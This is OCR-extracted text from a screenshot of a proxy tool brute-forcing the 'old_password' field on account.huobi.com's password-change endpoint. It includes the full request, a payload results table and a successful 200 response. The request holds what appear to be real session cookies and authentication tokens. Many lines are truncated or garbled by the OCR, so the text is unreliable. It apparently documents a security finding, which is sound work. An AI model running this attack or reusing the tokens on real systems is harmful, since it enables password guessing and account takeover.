 ositions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://account.huobi.com
1 POST /-/x/uc/uc/open/login_password/change?x-b3-traceid=270f6780cdcbdcd1c9a08f6d053c6dd4 HTTP/2
2 Host: account.huobi.com
3 Cookie: sajssdk_2015_cross_new_user=1; _gid=GA1.2.914364332.1656151145; _fbp=fb.1.1656151150165.1005521229; sensorsdat
%7B%22distinct_id%22%3A%220DE528FE30BA1BFA84AE136A18B3AF529087371276EE8B55AD14AC4D72273A69%22%2C%22first_id%22%3A%2218
73-1484784-1819a4ce9aea1a%22%2C%22props%22%3A%7B%22%24latest_traffic_source_type%22%3A%22%E7%9B%B4%E6%8E%A5%E6%B5%81%E
yword%22%3A%22%E6%9C%AA%E5%8F%96%E5%88%B0%E5%80%BC_%E7%9B%B4%E6%8E%A5%E6%89%93%E5%BC%80%22%2C%22%24latest_referrer%22%
%221819a4ce9ad613-0ea1d139855f728-17333273-1484784-1819a4ce9aea1a%22%7D; _ha_session=1656151366381; _ha_session_id=405
=en-in; _ga=GA1.2.264392373.1656151139; HB-UC-TOKEN=
3riIAx0AGRxS6HXm04UBkLieCZclov3SYDHTzomnRPxBmka/eUHLzmIW2+2qxxGhdwa0Sm5rNHd3ew17GGoI33guhSPq/8ybD1fzMpmKVzzULbkeqokljY
7Jb7aH0vH8snhtK6R4vC+Rr7WKzVIo99tQOQ/vCy5K+QCqn+/ETALvBMuYeKQ==; HB-PRO-TOKEN=wG5ICk-PNwwqoTCjVNVAy7wg8kBFf2xKPRRH3wMF
_ga_J76R0D6G87=GS1.1.1656151139.1.1.1656153080.5; HB-OTC-TOKEN=wG5ICk-PNwwqoTCjVNVAy7wg8kBFf2xKPRRH3wMFR9gY-uOP2m0-gvj
wG5ICk-PNwwqoTCjVNVAy7wg8kBFf2xKPRRH3wMFR9gY-uOP2m0-gvjE57ad1qDF; HB-KYC-TOKEN=wG5ICk-PNwwqoTCjVNVAy7wg8kBFf2xKPRRH3wM
HB-OLD-TOKEN=wG5ICk-PNwwqoTCjVNVAy7wg8kBFf2xKPRRH3wMFR9gY-uOP2m0-gvjE57ad1qDF
4 Content-Length: 169
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101"
6 Accept-Language: en-IN
7 Sec-Ch-Ua-Mobile: ?0
8 Huobi-Business: PRO
9 Content-Type: application/json;charset=UTF-8
10 Accept: application/json, text/plain, */*
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safa
12 Hb-Uc-Token:
3riIAx0AGRxS6HXm04UBkLieCZclov3SYDHTzomnRPxBmka/eUHLzmIW2+2qxxGhdwa0Sm5rNHd3ew17GGoI33guhSPq/8ybD1fzMpmKVzzULbkeqokljY
7Jb7aH0vH8snhtK6R4vC+Rr7WKzVIo99tQOQ/vCy5K+QCqn+/ETALvBMuYeKQ==
13 Sec-Ch-Ua-Platform: "macOS"
14 Origin: https://account.huobi.com
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Dest: empty
18 Referer: https://account.huobi.com/en-in/user-center/security/
19 Accept-Encoding: gzip, deflate
20
21 {"old_password":"§f1eee8efd4d339bb0b21e8b 1 786b12§","new_password":"15cde3f05fe58940c043cd1bd82ae54c","new_password_l
Search...
1 payload position
Please notify the person in time after adding/updating them as the emergency contact
Request Payload Status Error Timeout Length Commen
0 200 692
1 d41d8cd98f00b204e9800998ecf... 200 692
2 cfcd208495d565ef66e7dff9f987... 200 770
3 c4ca4238a0b923820dcc509a6f... 200 692
4 C81e728d9d4c2f636f067f89cc1... 200 726
5 leccbc87e4b5ce2fe28308fd9f2a... 200 692
6 287H679a2f3e71d9181a67b754... 200 692
7 e4da3b7fbbce2345d7772b0674... 200 692
8 45c48cce2e2d7fbdealafc51c7c... 200 726
9 2 d777a06bdd5d89b4ef2d892438... 200 663
Request Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 25 Jun 2022 10:40:06 GMT
3 Content-Type: application/json;charset=UTF-8
4 Access-Control-Allow-Origin: https://account.huobi.com
5 Vary: Origin
6 Vary: Access-Control-Request-Method
7 Vary: Access-Control-Request-Headers
8 Access-Control-Allow-Credentials: true
9 Request-Id: a067351acbf8f269b5f0f02f050eee16
10 X-Request-Id: 54b3e7010cc3fa24197511a31b63c4e7
11 Cf-Cache-Status: DYNAMIC
12 Expect-Ct: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/bea
13 Server: cloudflare
14 Cf-Ray: 720d1544bd208b51-HKG
15 Alt-Svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400
16
17 {
"code":200,
"data":null,
"message":null,
"success":true
}